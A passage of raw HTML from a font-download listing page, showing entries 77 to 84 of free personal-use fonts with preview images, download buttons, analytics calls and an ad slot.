        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dennes-Aliens.font">Denne's Aliens font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276561"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_In-House-Edition-3D-Italic.font" id="urlidt314580" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. In-House Edition 3D Itali">77. In-House Edition 3D Itali</a>
						<div class="row align-items-center no-gutters" id="hfid314580" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_In-House-Edition-3D-Italic.font"  id="urlidi314580" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=314580&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-ItalicA.png" alt="In-House Edition 3D Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_In-House-Edition-3D-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_In-House-Edition-3D-Italic.font" id="urlidd314580" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_In-House-Edition-3D-Italic.font">In-House Edition 3D Itali font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid314580"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Young-Frankenstein-3D-Regular.font" id="urlidt325355" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. Young Frankenstein 3D Reg">78. Young Frankenstein 3D Reg</a>
						<div class="row align-items-center no-gutters" id="hfid325355" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Young-Frankenstein-3D-Regular.font"  id="urlidi325355" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325355&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-RegularA.png" alt="Young Frankenstein 3D Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Y/O/FF_Young-Frankenstein-3D-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Young-Frankenstein-3D-Regular.font" id="urlidd325355" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Young-Frankenstein-3D-Regular.font">Young Frankenstein 3D Reg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325355"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_zai-Seagull-Felt-tip-Pen.font" id="urlidt467807" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. zai Seagull Felt-tip Pen">79. zai Seagull Felt-tip Pen</a>
						<div class="row align-items-center no-gutters" id="hfid467807" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_zai-Seagull-Felt-tip-Pen.font"  id="urlidi467807" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467807&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-PenA.png" alt="zai Seagull Felt-tip Pen Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-PenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-PenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-Pena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-Pena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-Pen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-Pen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/A/FF_zai-Seagull-Felt-tip-PenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_zai-Seagull-Felt-tip-Pen.font" id="urlidd467807" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_zai-Seagull-Felt-tip-Pen.font">zai Seagull Felt-tip Pen font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467807"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Zollern-3D-Regular.font" id="urlidt320649" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. Zollern 3D Regular">80. Zollern 3D Regular</a>
						<div class="row align-items-center no-gutters" id="hfid320649" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Zollern-3D-Regular.font"  id="urlidi320649" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320649&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-RegularA.png" alt="Zollern 3D Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Z/O/FF_Zollern-3D-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Zollern-3D-Regular.font" id="urlidd320649" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Zollern-3D-Regular.font">Zollern 3D Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320649"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Vindicator-Gradient-Regular.font" id="urlidt324419" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. Vindicator Gradient Regul">81. Vindicator Gradient Regul</a>
						<div class="row align-items-center no-gutters" id="hfid324419" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vindicator-Gradient-Regular.font"  id="urlidi324419" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324419&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-RegularA.png" alt="Vindicator Gradient Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Vindicator-Gradient-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vindicator-Gradient-Regular.font" id="urlidd324419" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vindicator-Gradient-Regular.font">Vindicator Gradient Regul font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324419"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Summer-Beach-Regular1.font" id="urlidt1289326" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. Summer Beach Regular">82. Summer Beach Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1289326" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Summer-Beach-Regular1.font"  id="urlidi1289326" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1289326&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1A.png" alt="Summer Beach Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Summer-Beach-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Summer-Beach-Regular1.font" id="urlidd1289326" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Summer-Beach-Regular1.font">Summer Beach Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1289326"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_Army-Rangers-Gradient-Regular.font" id="urlidt325232" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. Army Rangers Gradient Reg">83. Army Rangers Gradient Reg</a>
						<div class="row align-items-center no-gutters" id="hfid325232" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Army-Rangers-Gradient-Regular.font"  id="urlidi325232" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325232&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-RegularA.png" alt="Army Rangers Gradient Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Gradient-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Army-Rangers-Gradient-Regular.font" id="urlidd325232" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Army-Rangers-Gradient-Regular.font">Army Rangers Gradient Reg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325232"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Chancellery-Regular.font" id="urlidt815011" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. Chancellery Regular">84. Chancellery Regular</a>
						<div class="row align-items-center no-gutters" id="hfid815011" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Chancellery-Regular.font"  id="urlidi815011" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=815011&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-RegularA.png" alt="Chancellery Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Chancellery-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
